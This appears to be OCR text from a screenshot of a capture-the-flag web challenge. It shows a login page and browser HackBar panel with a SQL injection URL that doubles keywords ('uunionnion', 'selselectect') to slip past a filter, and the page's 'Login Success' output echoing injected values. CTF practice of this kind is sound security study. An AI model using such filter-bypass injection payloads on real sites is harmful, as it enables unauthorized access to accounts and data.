 a21dc942-8a66-4a7d-bd94-c355dfbad89e.node5.buuoj.cn:81/check.php?username=admin&password=admin'+uunionnion+sels
New Folder ctf web Bing crypto tools Misc tools
Login Success!
GO TO WORK. GET
HAVE SOME KIDS. PAY YOUR TAXES
PAY YOUR BILLS. WATCH YOUR TV
FOLLOW FASHION. ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello 2 !
Your password is '3'
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a21dc942-8a66-4a7d-bd94-c355dfbad89e.node5.buuoj.cn:81/check.php?username=admin&
password=admin%27+uunionnion+selselectect+1,2,3+%23
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate